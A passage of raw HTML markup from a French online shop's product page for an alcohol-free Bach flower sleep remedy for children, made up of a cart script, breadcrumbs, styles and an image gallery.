                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      


<nav class="breadcrumbs page-width" role="navigation" aria-label="Fil d'Ariane" itemscope itemtype="https://schema.org/BreadcrumbList">
  <ol>
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <a href="https://azur-fleursdebach.com" itemprop="item">
        <span itemprop="name">Accueil</span>
      </a>
      <meta itemprop="position" content="1" />
    </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a href="/collections" itemprop="item">
          <span itemprop="name">Collections</span>
        </a>
        <meta itemprop="position" content="2" />
      </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
          <a href="https://azur-fleursdebach.com/collections/collection-bebe-enfant-adolescent" itemprop="item">
            <span itemprop="name">Collection Bébé Enfant Sans Alcool</span>
          </a>
          <meta itemprop="position" content="3" />
        </li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <span itemprop="name">Sommeil Paisible Enfant | Fleurs de Bach sans alcool</span>
        <meta itemprop="position" content="4" />
      </li></ol>
</nav>


<style>
  .breadcrumbs {
    font-size: 0.9rem;
    margin: 0 0 1.5rem;
  }
  .breadcrumbs ol {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
  }
  .breadcrumbs li {
    margin-right: 5px;
  }
  .breadcrumbs li::after {
    content: "›";
    margin-left: 5px;
    color: #999;
  }
  .breadcrumbs li:last-child::after {
    content: "";
  }
  .breadcrumbs a {
    text-decoration: none;
    color: #555;
  }
  .breadcrumbs a:hover {
    text-decoration: underline;
  }
</style>

      <section id="shopify-section-template--25678085620056__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25678085620056__main"
  class="color-background-1 gradient section-template--25678085620056__main-padding"
  data-section="template--25678085620056__main"
><style data-shopify>.section-template--25678085620056__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25678085620056__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25678085620056__main,
    #MediaGallery-template--25678085620056__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25678085620056__main,
      #MediaGallery-template--25678085620056__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25678085620056__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25678085620056__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25678085620056__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25678085620056__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25678085620056__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25678085620056__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25678085620056__main-69622354870616"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25678085620056__main-69622354870616"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69622354870616">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912169808216"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912169808216"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachressentis.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912169808216">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912171151704"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912171151704"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25678085620056__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1426 1426w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1646 1646w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachbenefices.png?v=1769599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="69912171151704">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25678085620056__main-69912168956248"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25678085620056__main-69912168956248"
            data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1946" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=246 246w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=493 493w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=600 600w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=713 713w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=823 823w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=990 990w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1100 1100w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1206 1206w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1346 1346w, //azur-fleursdebach.com/cdn/shop/files/SommeilenfantAzurFleursdeBachavis.png?v=1769599628&amp;width=1426 